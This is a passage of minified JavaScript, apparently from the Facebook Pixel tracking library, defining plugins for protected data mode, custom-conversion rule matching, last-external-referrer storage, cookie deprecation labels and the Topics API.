0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var 